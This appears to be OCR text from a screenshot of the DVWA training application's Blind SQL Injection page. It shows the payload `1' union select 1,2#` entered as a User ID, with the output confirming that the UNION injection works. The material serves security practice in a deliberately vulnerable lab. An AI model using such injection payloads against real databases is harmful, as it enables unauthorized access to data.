 DVWA
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2